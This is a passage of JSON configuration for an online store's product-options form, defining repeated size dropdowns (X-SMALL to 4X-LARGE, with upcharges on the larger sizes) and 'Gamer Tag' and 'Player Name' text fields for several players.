#4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem43_1":{"id":"197722tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_2":{"id":"197722tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_3":{"id":"197722tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_4":{"id":"197722tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_5":{"id":"197722tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_6":{"id":"197722tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_7":{"id":"197722tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_8":{"id":"197722tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem52":{"id":"197722tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem61":{"id":"197722tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem44":{"id":"197722tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem44_1":{"id":"197722tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_2":{"id":"197722tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_3":{"id":"197722tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_4":{"id":"197722tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_5":{"id":"197722tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_6":{"id":"197722tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_7":{"id":"197722tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_8":{"id":"197722tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem53":{"id":"197722tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem62":{"id":"197722tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem45":{"id":"197722tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem45_1":{"id":"197722tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_2":{"id":"197722tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_3":{"id":"197722tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_4":{"id":"197722tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_5":{"id":"197722tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_6":{"id":"197722tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_7":{"id":"197722tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_8":{"id":"197722tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem54":{"id":"197722tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem63":{"id":"197722tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem46":{"id":"197722tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem46_1":{"id":"197722tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_2":{"id":"197722tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_3":{"id":"197722tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_4":{"id":"197722tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_5":{"id":"197722tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_6":{"id":"197722tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_7":{"id":"197722tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_8":{"id":"197722tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem55":{"id":"197722tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem64":{"id":"197722tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem47":{"id":"197722tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem47_1":{"id":"197722tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_2":{"id":"197722tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_3":{"id":"197722tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_4":{"id":"197722tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_5":{"id":"197722tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_6":{"id":"197722tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_7":{"id":"197722tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_8":{"id":"197722tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem56":{"id":"197722tem56","label":"Gamer 